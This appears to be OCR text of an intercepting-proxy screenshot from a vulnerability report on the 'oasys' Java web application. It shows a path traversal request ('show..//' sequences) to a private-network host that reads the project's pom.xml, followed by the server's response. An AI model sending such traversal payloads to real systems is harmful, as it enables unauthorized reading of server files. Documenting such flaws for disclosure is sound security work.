 Request
Pretty Raw Hex
\n
1 GET /show/show..//show..//pom.xml HTTP/1.1
2 Host: 192.168.79.138:8088
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
9 Cookie: JSESSIONID=47A5E334A9ED8B66ACCF9EFAF455FE1D
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Length: 5982
3 Date: Fri, 16 Feb 2024 03:44:58 GMT
4 Connection: close
5
6 <?xml version="1.0" encoding="UTF-8"?>
7 <project xmlns="http://maven.apache.org/POM/4.0.0
" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance"
8 xsi:schemaLocation="
http://maven.apache.org/POM/4.0.0
http://maven.apache.org/xsd/maven-4.0.0.xsd">
9 <modelVersion>
4.0.0
</modelVersion>
10
11 <groupId>
cn.gson
</groupId>
12 <artifactId>
oasys
</artifactId>